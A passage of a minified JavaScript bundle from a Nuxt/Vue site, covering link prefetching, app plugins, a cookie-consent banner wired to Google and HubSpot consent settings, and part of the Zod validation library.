0,required:!1},activeClass:{type:String,default:void 0,required:!1},exactActiveClass:{type:String,default:void 0,required:!1},prefetchedClass:{type:String,default:void 0,required:!1},replace:{type:Boolean,default:void 0,required:!1},ariaCurrentValue:{type:String,default:void 0,required:!1},external:{type:Boolean,default:void 0,required:!1},custom:{type:Boolean,default:void 0,required:!1},trailingSlash:{type:String,default:void 0,required:!1}},useLink:s,setup(i,{slots:o}){const a=Dt(),{to:c,href:l,navigate:u,isExternal:p,hasTarget:h,isAbsoluteUrl:f}=s(i),_=pr(!1),E=Pt(null),b=y=>{E.value=i.custom?y?.$el?.nextElementSibling:y?.$el};function I(y){return!_.value&&(typeof i.prefetchOn=="string"?i.prefetchOn===y:i.prefetchOn?.[y]??e.prefetchOn?.[y])&&(i.prefetch??e.prefetch)!==!1&&i.noPrefetch!==!0&&i.target!=="_blank"&&!d1()}async function w(y=ut()){if(_.value)return;_.value=!0;const g=typeof c.value=="string"?c.value:p.value?xu(c.value):a.resolve(c.value).fullPath,m=p.value?new URL(g,window.location.href).href:g;await Promise.all([y.hooks.callHook("link:prefetch",m).catch(()=>{}),!p.value&&!h.value&&Ng(c.value,a).catch(()=>{})])}if(I("visibility")){const y=ut();let g,m=null;Pa(()=>{const T=u1();Ba(()=>{g=Bu(()=>{E?.value?.tagName&&(m=T.observe(E.value,async()=>{m?.(),m=null,await w(y)}))})})}),Fs(()=>{g&&t1(g),m?.(),m=null})}return()=>{if(!p.value&&!h.value&&!n(c.value)){const m={ref:b,to:c.value,activeClass:i.activeClass||e.activeClass,exactActiveClass:i.exactActiveClass||e.exactActiveClass,replace:i.replace,ariaCurrentValue:i.ariaCurrentValue,custom:i.custom};return i.custom||(I("interaction")&&(m.onPointerenter=w.bind(null,void 0),m.onFocus=w.bind(null,void 0)),_.value&&(m.class=i.prefetchedClass||e.prefetchedClass),m.rel=i.rel||void 0),bt(md("RouterLink"),m,o.default)}const y=i.target||null,g=o1(i.noRel?"":i.rel,e.externalRelAttribute,f.value||h.value?"noopener noreferrer":"")||null;return i.custom?o.default?o.default({href:l.value,navigate:u,prefetch:w,get route(){if(!l.value)return;const m=new URL(l.value,window.location.href);return{path:m.pathname,fullPath:m.pathname,get query(){return Sl(m.search)},hash:m.hash,params:{},name:void 0,matched:[],redirectedFrom:void 0,meta:{},href:l.value}},rel:g,target:y,isExternal:p.value||h.value,isActive:!1,isExactActive:!1}):null:bt("a",{ref:E,href:l.value||null,rel:g,target:y,onClick:m=>{if(!(p.value||h.value))return m.preventDefault(),i.replace?a.replace(l.value):a.push(l.value)}},o.default?.())}}})}const c1=a1(K0);function Io(e,t){const n=t==="append"?Mm:Oi;return kn(e)&&!e.startsWith("http")?e:n(e,!0)}function u1(){const e=ut();if(e._observer)return e._observer;let t=null;const n=new Map,r=(i,o)=>(t||=new IntersectionObserver(a=>{for(const c of a){const l=n.get(c.target);(c.isIntersecting||c.intersectionRatio>0)&&l&&l()}}),n.set(i,o),t.observe(i),()=>{n.delete(i),t?.unobserve(i),n.size===0&&(t?.disconnect(),t=null)});return e._observer={observe:r}}const l1=/2g/;function d1(){const e=navigator.connection;return!!(e&&(e.saveData||l1.test(e.effectiveType)))}function f1(e){typeof e.indexable<"u"&&(e.indexable=String(e.indexable)!=="false"),typeof e.trailingSlash<"u"&&!e.trailingSlash&&(e.trailingSlash=String(e.trailingSlash)!=="false"),e.url&&!kn(String(e.url),{acceptRelative:!0,strict:!1})&&(e.url=m0(String(e.url)));const t=Object.keys(e).sort((r,s)=>r.localeCompare(s)),n={};for(const r of t)n[r]=e[r];return n}function h1(e){const n=[];function r(i){if(!i||typeof i!="object"||Object.keys(i).length===0)return()=>{};i._context;const o={};for(const c in i){const l=i[c];typeof l<"u"&&l!==""&&(o[c]=l)}let a;return Object.keys(o).filter(c=>!c.startsWith("_")).length>0&&(a=n.push(o)),()=>{typeof a<"u"&&n.splice(a-1,1)}}function s(i){const o={};i?.debug&&(o._context={}),o._priority={};for(const a in n.sort((c,l)=>(c._priority||0)-(l._priority||0)))for(const c in n[a]){const l=c,u=i?.resolveRefs?Sp(n[a][c]):n[a][c];!c.startsWith("_")&&typeof u<"u"&&u!==""&&(o[c]=u,typeof n[a]._priority<"u"&&n[a]._priority!==-1&&(o._priority[l]=n[a]._priority),i?.debug&&(o._context[l]=n[a]._context?.[l]||n[a]._context||"anonymous"))}return i?.skipNormalize?o:f1(o)}return{stack:n,push:r,get:s}}const p1=zt({name:"nuxt-site-config:init",enforce:"pre",async setup(e){const t=h1(),n=r1("site-config");{const r=n.value||window.__NUXT_SITE_CONFIG__||{};for(const s in r)s[0]!=="_"&&t.push({[s]:r[s],_priority:r._priority?.[s]||-1})}return{provide:{nuxtSiteConfig:t}}}}),m1=zt({name:"nuxt:payload",setup(e){const t=new Set;Dt().beforeResolve(async(n,r)=>{if(n.path===r.path)return;const s=await ff(n.path);if(s){for(const i of t)delete e.static.data[i];for(const i in s.data)i in e.static.data||t.add(i),e.static.data[i]=s.data[i]}}),Ba(()=>{e.hooks.hook("link:prefetch",async n=>{const{hostname:r}=new URL(n,window.location.href);r===window.location.hostname&&await ff(n).catch(()=>{console.warn("[nuxt] Error preloading payload for",n)})}),navigator.connection?.effectiveType!=="slow-2g"&&setTimeout(Va,1e3)})}}),g1=zt(()=>{const e=Dt();Ba(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})}),y1=zt(e=>{let t;async function n(){let r;try{r=await Va()}catch(s){const i=s;if(!("status"in i&&(i.status===404||i.status===403)))throw i}t&&clearTimeout(t),t=setTimeout(n,Yd);try{const s=await $fetch(Tl("builds/latest.json")+`?${Date.now()}`);s.id!==r?.id&&(e.hooks.callHook("app:manifest:update",s),t&&clearTimeout(t))}catch{}}Ba(()=>{t=setTimeout(n,Yd)})}),v1=zt({name:"nuxt:chunk-reload",setup(e){const t=Dt(),n=Qr(),r=new Set;t.beforeEach(()=>{r.clear()}),e.hook("app:chunkError",({error:i})=>{r.add(i)});function s(i){const o=Da(n.app.baseURL,i.fullPath);i1({path:o,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(s)}),t.onError((i,o)=>{r.has(i)&&s(o)})}}),_1=zt({name:"pinia",setup(e){const t=gE();return e.vueApp.use(t),Yi(t),e.payload&&e.payload.pinia&&(t.state.value=e.payload.pinia),{provide:{pinia:t}}}}),b1=zt({name:"nuxt:global-components"}),ur={default:o_(()=>lt(()=>import("./BwZHPIML.js"),__vite__mapDeps([39,3,10,4,11,18,14,7,40]),import.meta.url).then(e=>e.default||e))},E1=zt({name:"nuxt:prefetch",setup(e){const t=Dt();e.hooks.hook("app:mounted",()=>{t.beforeEach(async n=>{const r=n?.meta?.layout;r&&typeof ur[r]=="function"&&await ur[r]()})}),e.hooks.hook("link:prefetch",n=>{if(kn(n))return;const r=t.resolve(n);if(!r)return;const s=r.meta.layout;let i=jl(r.meta.middleware);i=i.filter(o=>typeof o=="string");for(const o of i)typeof Zu[o]=="function"&&Zu[o]();typeof s=="string"&&s in ur&&s1(ur[s])})}}),jg="cc_options",Lg="cc_choice",Dg="2025-10-01",w1=1440*60*1e3,S1=3600*60*60*1e3,oa="consent:updated",Ll=typeof window<"u",$g=()=>Date.now(),Fu=()=>{if(!Ll)return null;try{const e=window.localStorage.getItem(jg);return e?JSON.parse(e):null}catch{return null}},I1=e=>{if(typeof document>"u")return;const t=365*24*60*60,n=encodeURIComponent(e);document.cookie=[`${Lg}=${n}`,"Path=/",`Max-Age=${t}`,"SameSite=Lax"].join("; ")},bx=e=>{if(!e)return null;const t=e.split(";");for(const n of t){const[r,s]=n.split("=");if(!r||!s||r.trim()!==Lg)continue;const o=decodeURIComponent(s.trim());if(o==="necessary"||o==="all")return o}return null},T1=(e,t,n)=>{if(Ll){try{const r={choice:e,google:t,hubspot:n,ts:$g(),policyVersion:Dg};window.localStorage.setItem(jg,JSON.stringify(r))}catch{}I1(e)}},Rf=e=>{if(!e||!e.choice||!e.ts)return!0;const t=$g()-e.ts;return e.choice==="necessary"?t>=w1:e.choice==="all"?t>=S1:!0},Nf=e=>!e||e.policyVersion!==Dg,C1=()=>{const e=Fu();return!e||!e.choice?null:e.choice},O1=()=>C1()==="all",Ex=e=>{if(!Ll)return()=>{};const t=n=>{const r=n.detail;r?.choice&&e(r.choice)};return window.addEventListener(oa,t),()=>{window.removeEventListener(oa,t)}},x1=zt(()=>{if(typeof window>"u")return;window.dataLayer=window.dataLayer||[];const e=(...u)=>{window.dataLayer.push(u)};e("consent","default",{ad_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",functionality_storage:"granted",security_storage:"granted",wait_for_update:500}),window._hsp=window._hsp||[],window._hsq=window._hsq||[];const n={analytics:!1,advertisement:!1,functionality:!0};window._hsp.push(["setHubSpotConsent",n]);const r=u=>u==="all"?{ad_storage:"granted",analytics_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",functionality_storage:"granted",security_storage:"granted"}:{ad_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",functionality_storage:"granted",security_storage:"granted"},s=u=>u==="all"?{analytics:!0,advertisement:!0,functionality:!0}:{analytics:!1,advertisement:!1,functionality:!0},i=u=>{const p=r(u),h=s(u);e("consent","update",p),window._hsp.push(["setHubSpotConsent",h]),T1(u,p,h),window.dataLayer.push({event:"consent_choice_applied",choice:u}),window.dispatchEvent(new CustomEvent(oa,{detail:{choice:u}}));const f=document.getElementById("consent-notice");f&&f.remove()},o=()=>{const u=Fu();return!u||Nf(u)?!0:Rf(u)};(()=>{const u=Fu();if(u&&!Nf(u)&&!Rf(u))e("consent","update",u.google),window._hsp.push(["setHubSpotConsent",u.hubspot]),window.dataLayer.push({event:"consent_replayed",choice:u.choice}),window.dispatchEvent(new CustomEvent(oa,{detail:{choice:u.choice}}));else try{window.localStorage.removeItem("cc_options")}catch{}})(),window.disableHubSpotCookieBanner=!0;const a=()=>{const f=`
    <div class='consent-icon'></div>
    <div class='consent-detail'>
    <svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 2.25a9.75 9.75 0 1 1 0 19.5 9.75 9.75 0 0 1 0-19.5ZM12 24a12 12 0 1 0 0-24 12 12 0 0 0 0 24Zm0-18c-.623 0-1.125.502-1.125 1.125v5.25c0 .623.502 1.125 1.125 1.125s1.125-.502 1.125-1.125v-5.25C13.125 6.502 12.623 6 12 6Zm1.5 10.5a1.5 1.5 0 1 0-3 0 1.5 1.5 0 0 0 3 0Z" fill="#ff0092"/></svg> 
    <div><p style="font-size:16px;"><strong>Cookie Notice</strong></p>
    <p>We use cookies to enable essential site functionality, analytics and to enhance your site experience You may close this banner to continue with only essential cookies. Read more about this in our <a href="/privacy-policy" target="_blank"><strong>privacy and cookie statement</strong></a>.</p>
    </div></div>
    <div class='consent-action'>
    <button id="btn-necessary" class="choice">Only Necessary</button><button id="btn-accept-all" class="choice">Accept All</button>
    <button id="btn-close" aria-label="Close" class="close">&times;</button>
    </div>`,_=`
    :root {--ccs: 1.5rem; --ccr: 8px;}
    #consent-notice {position:fixed;z-index:9999;padding:var(--ccs);inset:var(--ccs);border-radius:var(--ccr);transition:.5s}
    #consent-notice {font-size:14px; top:unset;background:#333;color:#faeada;}
    #consent-notice .consent-detail {display:grid;grid-template-columns:30px 1fr;gap:var(--ccr);}
    #consent-notice .consent-action {display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--ccs);margin-top:var(--ccs);}
    #consent-notice .consent-action {flex-direction:column;}
    #consent-notice button.close {background:transparent;color:#fff;position:absolute; top:var(--ccr); right:var(--ccs)}
    #consent-notice button.choice {background:#888789;color:#fff;padding: 10px 20px;border-radius:var(--ccr); transition:.4s; border: none;}
    #consent-notice button.choice:hover {background:#e50082;}
    #consent-notice a:hover {color:#ff0082;}
    #consent-notice {transform:translateX(-45rem)}
    #consent-notice.shown {transform:translateX(0)}
    @media only screen and (min-width: 768px) {
        #consent-notice { max-width: 43rem;}
        #consent-notice .consent-action {flex-direction:row;}
    }`,E=document.createElement("div");E.setAttribute("id","consent-notice"),E.innerHTML=f;const b=document.createElement("style");b.type="text/css",b.appendChild(document.createTextNode(_)),document.head.appendChild(b),document.body.appendChild(E);const I=document.getElementById("consent-notice");if(!I)return;setTimeout(()=>{I.classList.add("shown")},400);const w=document.getElementById("btn-close"),y=document.getElementById("btn-necessary"),g=document.getElementById("btn-accept-all");w&&w.addEventListener("click",()=>{i("necessary"),I.remove()}),y&&y.addEventListener("click",()=>{i("necessary"),I.remove()}),g&&g.addEventListener("click",()=>{i("all"),I.remove()})},c={shouldPrompt:o,showConsent:a,applyConsent:i},l=()=>{setTimeout(()=>{!window._hsq||!window.dataLayer||o()&&a()},1500)};return document.readyState==="complete"||document.readyState==="interactive"?l():document.addEventListener("DOMContentLoaded",()=>{l()},{once:!0}),{provide:{consent:c}}});var We;(function(e){e.assertEqual=s=>s;function t(s){}e.assertIs=t;function n(s){throw new Error}e.assertNever=n,e.arrayToEnum=s=>{const i={};for(const o of s)i[o]=o;return i},e.getValidEnumValues=s=>{const i=e.objectKeys(s).filter(a=>typeof s[s[a]]!="number"),o={};for(const a of i)o[a]=s[a];return e.objectValues(o)},e.objectValues=s=>e.objectKeys(s).map(function(i){return s[i]}),e.objectKeys=typeof Object.keys=="function"?s=>Object.keys(s):s=>{const i=[];for(const o in s)Object.prototype.hasOwnProperty.call(s,o)&&i.push(o);return i},e.find=(s,i)=>{for(const o of s)if(i(o))return o},e.isInteger=typeof Number.isInteger=="function"?s=>Number.isInteger(s):s=>typeof s=="number"&&isFinite(s)&&Math.floor(s)===s;function r(s,i=" | "){return s.map(o=>typeof o=="string"?`'${o}'`:o).join(i)}e.joinValues=r,e.jsonStringifyReplacer=(s,i)=>typeof i=="bigint"?i.toString():i})(We||(We={}));var Uu;(function(e){e.mergeShapes=(t,n)=>({...t,...n})})(Uu||(Uu={}));const ge=We.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),ar=e=>{switch(typeof e){case"undefined":return ge.undefined;case"string":return ge.string;case"number":return isNaN(e)?ge.nan:ge.number;case"boolean":return ge.boolean;case"function":return ge.function;case"bigint":return ge.bigint;case"symbol":return ge.symbol;case"object":return Array.isArray(e)?ge.array:e===null?ge.null:e.then&&typeof e.then=="function"&&e.catch&&typeof e.catch=="function"?ge.promise:typeof Map<"u"&&e instanceof Map?ge.map:typeof Set<"u"&&e instanceof Set?ge.set:typeof Date<"u"&&e instanceof Date?ge.date:ge.object;default:return ge.unknown}},oe=We.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]),A1=e=>JSON.stringify(e,null,2).replace(/"([^"]+)":/g,"$1:");let hn=class Vg extends Error{constructor(t){super(),this.issues=[],this.addIssue=r=>{this.issues=[...this.issues,r]},this.addIssues=(r=[])=>{this.issues=[...this.issues,...r]};const n=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,n):this.__proto__=n,this.name="ZodError",this.issues=t}get errors(){return this.issues}format(t){const n=t||function(i){return i.message},r={_errors:[]},s=i=>{for(const o of i.issues)if(o.code==="invalid_union")o.unionErrors.map(s);else if(o.code==="invalid_return_type")s(o.returnTypeError);else if(o.code==="invalid_arguments")s(o.argumentsError);else if(o.path.length===0)r._errors.push(n(o));else{let a=r,c=0;for(;c<o.path.length;){const l=o.path[c];c===o.path.length-1?(a[l]=a[l]||{_errors:[]},a[l]._errors.push(n(o))):a[l]=a[l]||{_errors:[]},a=a[l],c++}}};return s(this),r}static assert(t){if(!(t instanceof Vg))throw new Error(`Not a ZodError: ${t}`)}toString(){return this.message}get message(){return JSON.stringify(this.issues,We.jsonStringifyReplacer,2)}get isEmpty(){return this.issues.length===0}flatten(t=n=>n.message){const n={},r=[];for(const s of this.issues)s.path.length>0?(n[s.path[0]]=n[s.path[0]]||[],n[s.path[0]].push(t(s))):r.push(t(s));return{formErrors:r,fieldErrors:n}}get formErrors(){return this.flatten()}};hn.create=e=>new hn(e);const Ns=(e,t)=>{let n;switch(e.code){case oe.invalid_type:e.received===ge.undefined?n="Required":n=`Expected ${e.expected}, received ${e.received}`;break;case oe.invalid_literal:n=`Invalid literal value, expected ${JSON.stringify(e.expected,We.jsonStringifyReplacer)}`;break;case oe.unrecognized_keys:n=`Unrecognized key(s) in object: ${We.joinValues(e.keys,", ")}`;break;case oe.invalid_union:n="Invalid input";break;case oe.invalid_union_discriminator:n=`Invalid discriminator value. Expected ${We.joinValues(e.options)}`;break;case oe.invalid_enum_value:n=`Invalid enum value. Expected ${We.joinValues(e.options)}, received '${e.received}'`;break;case oe.invalid_arguments:n="Invalid function arguments";break;case oe.invalid_return_type:n="Invalid function return type";break;case oe.invalid_date:n="Invalid date";break;case oe.invalid_string:typeof e.validation=="object"?"includes"in e.validation?(n=`Invalid input: must include "${e.validation.includes}"`,typeof e.validation.position=="number"&&(n=`${n} at one or more positions greater than or equal to ${e.validation.position}`)):"startsWith"in e.validation?n=`Invalid input: must start with "${e.validation.startsWith}"`:"endsWith"in e.validation?n=`Invalid input: must end with "${e.validation.endsWith}"`:We.assertNever(e.validation):e.validation!=="regex"?n=`Invalid ${e.validation}`:n="Invalid";break;case oe.too_small:e.type==="array"?n=`Array must contain ${e.exact?"exactly":e.inclusive?"at least":"more than"} ${e.minimum} element(s)`:e.type==="string"?n=`String must contain ${e.exact?"exactly":e.inclusive?"at least":"over"} ${e.minimum} character(s)`:e.type==="number"?n=`Number must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${e.minimum}`:e.type==="date"?n=`Date must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(e.minimum))}`:n="Invalid input";break;case oe.too_big:e.type==="array"?n=`Array must contain ${e.exact?"exactly":e.inclusive?"at most":"less than"} ${e.maximum} element(s)`:e.type==="string"?n=`String must contain ${e.exact?"exactly":e.inclusive?"at most":"under"} ${e.maximum} character(s)`:e.type==="number"?n=`Number must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:e.type==="bigint"?n=`BigInt must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:e.type==="date"?n=`Date must be ${e.exact?"exactly":e.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(e.maximum))}`:n="Invalid input";break;case oe.custom:n="Invalid input";break;case oe.invalid_intersection_types:n="Intersection results could not be merged";break;case oe.not_multiple_of:n=`Number must be a multiple of ${e.multipleOf}`;break;case oe.not_finite:n="Number must be finite";break;default:n=t.defaultError,We.assertNever(e)}return{message:n}};let Zg=Ns;function k1(e){Zg=e}function aa(){return Zg}const ca=e=>{const{data:t,path:n,errorMaps:r,issueData:s}=e,i=[...n,...s.path||[]],o={...s,path:i};if(s.message!==void 0)return{...s,path:i,message:s.message};let a="";const c=r.filter(l=>!!l).slice().reverse();for(const l of c)a=l(o,{data:t,defaultError:a}).message;return{...s,path:i,message:a}},P1=[];function fe(e,t){const n=aa(),r=ca({issueData:t,data:e.data,path:e.path,errorMaps:[e.common.contextualErrorMap,e.schemaErrorMap,n,n===Ns?void 0:Ns].filter(s=>!!s)});e.common.issues.push(r)}class Rt{constructor(){this.value="valid"}dirty(){this.value==="valid"&&(this.value="dirty")}abort(){this.value!=="aborted"&&(this.value="aborted")}static mergeArray(t,n){const r=[];for(const s of n){if(s.status==="aborted")return Le;s.status==="dirty"&&t.dirty(),r.push(s.value)}return{status:t.value,value:r}}static async mergeObjectAsync(t,n){const r=[];for(const s of n){const i=await s.key,o=await s.value;r.push({key:i,value:o})}return Rt.mergeObjectSync(t,r)}static mergeObjectSync(t,n){const r={};for(const s of n){const{key:i,value:o}=s;if(i.status==="aborted"||o.status==="aborted")return Le;i.status==="dirty"&&t.dirty(),o.status==="dirty"&&t.dirty(),i.value!=="__proto__"&&(typeof o.value<"u"||s.alwaysSet)&&(r[i.value]=o.value)}return{status:t.value,value:r}}}const Le=Object.freeze({status:"aborted"}),ls=e=>({status:"dirty",value:e}),$t=e=>({status:"valid",value:e}),Hu=e=>e.status==="aborted",zu=e=>e.status==="dirty",ki=e=>e.status==="valid",ua=e=>typeof Promise<"u"&&e instanceof Promise;function la(e,t,n,r){if(typeof t=="function"?e!==t||!0:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return t.get(e)}function Bg(e,t,n,r,s){if(typeof t=="function"?e!==t||!0:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return t.set(e,n),n}var Ie;(function(e){e.errToObj=t=>typeof t=="string"?{message:t}:t||{},e.toString=t=>typeof t=="string"?t:t?.message})(Ie||(Ie={}));var ii,oi;class On{constructor(t,n,r,s){this._cachedPath=[],this.parent=t,this.data=n,this._path=r,this._key=s}get path(){return this._cachedPath.length||(this._key instanceof Array?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const Mf=(e,t)=>{if(ki(t))return{success:!0,data:t.value};if(!e.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const n=new hn(e.common.issues);return this._error=n,this._error}}};function Be(e){if(!e)return{};const{errorMap:t,invalid_type_error:n,required_error:r,description:s}=e;if(t&&(n||r))throw new Error(`Can't use "invalid_type_error" or "required_error" in conjunction with custom error map.`);return t?{errorMap:t,description:s}:{errorMap:(o,a)=>{var c,l;const{message:u}=e;return o.code==="invalid_enum_value"?{message:u??a.defaultError}:typeof a.data>"u"?{message:(c=u??r)!==null&&c!==void 0?c:a.defaultError}:o.code!=="invalid_type"?{message:a.defaultError}:{message:(l=u??n)!==null&&l!==void 0?l:a.defaultError}},description:s}}class Ue{constructor(t){this.spa=this.safeParseAsync,this._def=t,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this)}get description(){return this._def.description}_getType(t){return ar(t.data)}_getOrReturnCtx(t,n){return n||{common:t.parent.common,data:t.data,parsedType:ar(t.data),schemaErrorMap:this._def.errorMap,path:t.path,parent:t.parent}}_processInputParams(t){return{status:new Rt,ctx:{common:t.parent.common,data:t.data,parsedType:ar(t.data),schemaErrorMap:this._def.errorMap,path:t.path,parent:t.parent}}}_parseSync(t){const n=this._parse(t);if(ua(n))throw new Error("Synchronous parse encountered promise.");return n}_parseAsync(t){const n=this._parse(t);return Promise.resolve(n)}parse(t,n){const r=this.safeParse(t,n);if(r.success)return r.data;throw r.error}safeParse(t,n){var r;const s={common:{issues:[],async:(r=n?.async)!==null&&r!==void 0?r:!1,contextualErrorMap:n?.errorMap},path:n?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:t,parsedType:ar(t)},i=this._parseSync({data:t,path:s.path,parent:s});return Mf(s,i)}async parseAsync(t,n){const r=await this.safeParseAsync(t,n);if(r.success)return r.data;throw r.error}async safeParseAsync(t,n){const r={common:{issues:[],contextualErrorMap:n?.errorMap,async:!0},path:n?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:t,parsedType:ar(t)},s=this._parse({data:t,path:r.path,parent:r}),i=await(ua(s)?s:Promise.resolve(s));return Mf(r,i)}refine(t,n){const r=s=>typeof n=="string"||typeof n>"u"?{message:n}:typeof n=="function"?n(s):n;return this._refinement((s,i)=>{const o=t(s),a=()=>i.addIssue({code:oe.custom,...r(s)});return typeof Promise<"u"&&o instanceof Promise?o.then(c=>c?!0:(a(),!1)):o?!0:(a(),!1)})}refinement(t,n){return this._refinement((r,s)=>t(r)?!0:(s.addIssue(typeof n=="function"?n(r,s):n),!1))}_refinement(t){return new vn({schema:this,typeName:Ne.ZodEffects,effect:{type:"refinement",refinement:t}})}superRefine(t){return this._refinement(t)}optional(){return Cn.create(this,this._def)}nullable(){return br.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return pn.create(this,this._def)}promise(){return js.create(this,this._def)}or(t){return Mi.create([this,t],this._def)}and(t){return ji.create(this,t,this._def)}transform(t){return new vn({...Be(this._def),schema:this,typeName:Ne.ZodEffects,effect:{type:"transform",transform:t}})}default(t){const n=typeof t=="function"?t:()=>t;return new Zi({...Be(this._def),innerType:this,defaultValue:n,typeName:Ne.ZodDefault})}brand(){return new Dl({typeName:Ne.ZodBranded,type:this,...Be(this._def)})}catch(t){const n=typeof t=="function"?t:()=>t;return new Bi({...Be(this._def),innerType:this,catchValue:n,typeName:Ne.ZodCatch})}describe(t){const n=this.constructor;return new n({...this._def,description:t})}pipe(t){return Xi.create(this,t)}readonly(){return Fi.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}const R1=/^c[^\s-]{8,}$/i,N1=/^[0-9a-z]+$/,M1=/^[0-9A-HJKMNP-TV-Z]{26}$/,j1=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,L1=/^[a-z0-9_-]{21}$/i,D1=/^[-+]?P(?!$)(?:(?:[-+]?\d+Y)|(?:[-+]?\d+[.,]\d+Y$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:(?:[-+]?\d+W)|(?:[-+]?\d+[.,]\d+W$))?(?:(?:[-+]?\d+D)|(?:[-+]?\d+[.,]\d+D$))?(?:T(?=[\d+-])(?:(?:[-+]?\d+H)|(?:[-+]?\d+[.,]\d+H$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:[-+]?\d+(?:[.,]\d+)?S)?)??$/,$1=/^(?!\.)(?!.*\.\.)([A-Z0-9_'+\-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,V1="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$";let Zc;const Z1=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,B1=/^(([a-f0-9]{1,4}:){7}|::([a-f0-9]{1,4}:){0,6}|([a-f0-9]{1,4}:){1}:([a-f0-9]{1,4}:){0,5}|([a-f0-9]{1,4}:){2}:([a-f0-9]{1,4}:){0,4}|([a-f0-9]{1,4}:){3}:([a-f0-9]{1,4}:){0,3}|([a-f0-9]{1,4}:){4}:([a-f0-9]{1,4}:){0,2}|([a-f0-9]{1,4}:){5}:([a-f0-9]{1,4}:){0,1})([a-f0-9]{1,4}|(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2})))$/,F1=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,Fg="((\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-((0[13578]|1[02])-(0[1-9]|[12]\\d|3[01])|(0[469]|11)-(0[1-9]|[12]\\d|30)|(02)-(0[1-9]|1\\d|2[0-8])))",U1=new RegExp(`^${Fg}$`);function Ug(e){let t="([01]\\d|2[0-3]):[0-5]\\d:[0-5]\\d";return e.precision?t=`${t}\\.\\d{${e.precision}}`:e.precision==null&&(t=`${t}(\\.\\d+)?`),t}function H1(e){return new RegExp(`^${Ug(e)}$`)}function Hg(e){let t=`${Fg}T${Ug(e)}`;const n=[];return n.push(e.local?"Z?":"Z"),e.offset&&n.push("([+-]\\d{2}:?\\d{2})"),t=`${t}(${n.join("|")})`,new RegExp(`^${t}$`)}function z1(e,t){return!!((t==="v4"||!t)&&Z1.test(e)||(t==="v6"||!t)&&B1.test(e))}class ln extends Ue{_parse(t){if(this._def.coerce&&(t.data=String(t.data)),this._getType(t)!==ge.string){const i=this._getOrReturnCtx(t);return fe(i,{code:oe.invalid_type,expected:ge.string,received:i.parsedType}),Le}const r=new Rt;let s;for(const i of this._def.checks)if(i.kind==="min")t.data.length<i.value&&(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.too_small,minimum:i.value,type:"string",inclusive:!0,exact:!1,message:i.message}),r.dirty());else if(i.kind==="max")t.data.length>i.value&&(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.too_big,maximum:i.value,type:"string",inclusive:!0,exact:!1,message:i.message}),r.dirty());else if(i.kind==="length"){const o=t.data.length>i.value,a=t.data.length<i.value;(o||a)&&(s=this._getOrReturnCtx(t,s),o?fe(s,{code:oe.too_big,maximum:i.value,type:"string",inclusive:!0,exact:!0,message:i.message}):a&&fe(s,{code:oe.too_small,minimum:i.value,type:"string",inclusive:!0,exact:!0,message:i.message}),r.dirty())}else 